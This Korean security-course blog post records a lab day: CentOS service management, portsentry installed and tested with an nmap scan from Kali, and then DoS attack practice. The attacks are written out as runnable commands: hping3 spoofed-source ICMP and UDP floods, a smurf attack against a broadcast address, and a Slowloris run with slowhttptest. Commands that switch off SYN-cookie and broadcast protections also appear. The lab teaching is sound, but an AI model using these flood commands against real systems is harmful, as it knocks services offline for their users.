- 2024.04.25.목.보안 day182024년 04월 25일 10시 35분 35초에 업로드 된 글입니다.작성자: 202401to07
GNS / 칼리 /센토스 미니 초기 설정
정리 요약 바로 가기 : =>>>
파일 설치 후 확인 및 포트 확인 관련

ㄴ /etc 는 설치 파일

ㄴ .service로 끝나는 애가 데몬이다
rpm -ql httpd |grep .service : 한번에 데몬 찾는 법
service httpd restart : 데몬 실행/ 멈춤 / 종료
systemctl list-unit-files |grep httpd : disabled/ abled 확인 가능 / 잘 안씀
systemctl enable httpd : enable 바꾸기
netstat -lntup |grep httpd : 포트 정보 보기
telnet은 좀 예외 약간 다름
[root@localhost ~]# rpm -ql telnet-server |grep service
/usr/lib/systemd/system/telnet@.service
[root@localhost ~]# service telnet@ restart
Redirecting to /bin/systemctl restart telnet@.service
Failed to restart telnet@.service: Unit name telnet@.service is missing the instance name. ==> 오류 떠
See system logs and 'systemctl status telnet@.service' for details.
[root@localhost ~]# service telnet.socket restart =====> 텔넷은 데몬이 telnet.socket이다
Redirecting to /bin/systemctl restart telnet.socket
95 service firewalld stop : 방화벽 내려
96 firewall-cmd --list-all : 방화벽 상태 확인 체크
이제 포트 스캔 ~


네트워크 공유 설정 - 유튜브 참고


yum install cifs-utils
100 rpm -qa |grep cifs 로 확인101 history
102 mkdir /share
103 mount -t cifs //10.10.10.1/0_share /share
104 df -h 로 확인0_shar 폴더 안에
7_portsentry-1.0.tar.gz0.04MBcd /share
110 cp -a 7_portsentry-1.0.tar.gz /usr/local/src
111 cd /usr/local/src
113 tar zxvf 7_portsentry-1.0.tar.gz
115 cd portsentry-1.0/
117 yum groupinstall "Development Tools"--
125 tail -3 /etc/hosts.deny : 없는거 확인
127 ./portsentry -tcp
128 ./portsentry -udp칼리) 원래 ssh 10.10.10.10 됨
nmap -sT 10.10.10.10 하고 ===> 포트 스캔
ssh 10.10.10.10 하면 안됨
tail -3 /etc/hosts.deny : 이 안에 ALL: 20.20.20.20 추가된거 확인 가능 ==> 모든 ip가 20.20.20.20(칼리)에 오는거 막음
이제 지우기
[root@localhost portsentry-1.0]# ps -ef |grep portsentry 로 pid확인해
root 29558 1 0 11:12 ? 00:00:00 ./portsentry -tcp
root 29560 1 0 11:12 ? 00:00:00 ./portsentry -udp
root 29588 1289 0 11:17 pts/0 00:00:00 grep --color=auto portsentry
[root@localhost portsentry-1.0]# kill 29558 29560
[root@localhost portsentry-1.0]# ps -ef |grep portsentry 로 kill 한거 체크
root 29590 1289 0 11:17 pts/0 00:00:00 grep --color=auto portsentry
[root@localhost portsentry-1.0]# vi /etc/hosts.deny 에서 ALL: 20.20.20.20 추가된거 지우기
[root@localhost portsentry-1.0]# cat /etc/hosts.deny 에서 확인
이제 ip 스푸핑

ip주소를 속여서
막아놓은 서버에 들어가기 = ip 스푸핑
이제
1. DOS 공격 ~
ping of death 공격 : 단편화 ?
2. ip 스푸핑 attack :
hping3 -1 --rand-source 10.10.10.10
hping3 -1 --rand-source 10.10.10.10 --flood -d 40000 (실제)
3. land attack: 스푸핑ip 서버ip 같게해서 내부 프레 픽 올리기
: 출발 도착 ip 같으면 차단
4. smuff attack:
실험을 위해 롴키 추가 ip directed-broadcast 로 보안해제 해놓기 1
echo "0" > icmp_echo_ignore_broadcasts 로 보안 해제 해놓기 2
hping3 --icmp -a 10.10.10.10 30.30.30.255 로 공격
cd /proc/sys/net/ipv4
[보안해제]
cat /proc/sys/net/ipv4/tcp_syncookies
echo 0 > /proc/sys/net/ipv4/tcp_syncookiesSLOWLORIS 공격

slowhttptest
slowhttptest -c 4000 -g -o slowloris -i 10 -r 100 -t GET -x 3 -p 3 -u http://10.10.10.10
0d oa 하나 없어서 무한으로 기다리기
PSH가 들어가는게 특징
UDP FLOOD 공격
hping3 -2 --rand-source -d 40000 -p 50-100 --flood 10.10.10.10

사진 보고 맞추기 ~


 012345678
0. ping of death ping 보냈는데 반응 없이 조각가루들만 있음
1.ip spoofing(random) attack 무작위ip로 보내니까
2..Land Attack 출발 도착 같으니까
3. .smurf attack 공격자입장
브로드캐스트 요청
3-2.smurf attack .피해자입장
.254 브로드캐스트
4.TCP Connect Flooding 쓰리웨이 너무 많아
4-1.TCP SYN FLOODING ack 없어
5-1. 정상 패킷 0d 0a 0d 0a 다나 왔으니까
5-2..SLOWLORIS 공격 0d 0a 만 나왔으니까 그리고 PSH

이제 새로운 환경 시작

롴키 미니 칼리 3곳ip 맞추기
롴키)
vi /etc/sysconfig/network-scripts/ifcfg-ens33
80 service networking restart
81 service network restart
82 service NetworkManager restart
83 ifconfig
84 mkdir /cdrom
85 cd /cdrom
88 mount /dev/sr0 /cdrom : 마운트 하고89 df -h
93 cd AppStream/Packages/f
94 rpm -ivh ftp-0.17-78.el8.x86_64.rpm
95 rpm -qa |grep ftp
이거 잊지ㅏ말고 칼리 )
85 vi /etc/network/interfaces

86 vi /etc/resolv.conf
87 service networking restart
88 service NetworkManager restart
89 ifconfig미니 )

각자 상대방 리눅스 ip ping되면 초기환경 완료 ~~~

이제 포트 미러링 ~
'보안' 카테고리의 다른 글
2024.04.26.금.보안 day19 (0) 2024.04.26 윈도우 서버 설치 (0) 2024.04.26 GNS / 칼리 /센토스 미니 / 록키 [리눅스 초기 설정] (0) 2024.04.25 스캔 보안 기술 (2) 2024.04.24 2024.04.24.수.보안 day17 (0) 2024.04.24 이전글이 없습니다.댓글